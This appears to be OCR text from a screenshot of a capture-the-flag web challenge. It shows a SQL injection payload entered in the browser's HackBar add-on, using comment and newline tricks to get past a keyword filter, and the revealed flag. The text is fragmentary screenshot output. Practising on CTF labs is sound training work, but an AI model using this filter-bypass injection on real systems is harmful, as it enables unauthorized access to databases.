 3
2
1
ctf5.shiyanbar.com/423/web/?id=1'+union%0A
flag
到底过滤了什么东西?
提交查询
ID: 1' union
select/**/flag/**/from/**/flag/**/where/**/'1'='1
name: baloteli
ID: 1' union
select/**/flag/**/from/**/flag/**/where/**/'1'='1
name: flag{Y0u_@r3_5O_dAmn_90Od}
查看器 控制台 调试器 {} 样式编辑器 性能 HackBar
Load URL
Split URL
Execute
http://ctf5.shiyanbar.com/423/web/?id=1'+union%0aselect/**/flag
/**/from/**/flag/**/where/**/'1'='1
Post data Referrer User Agent Cookies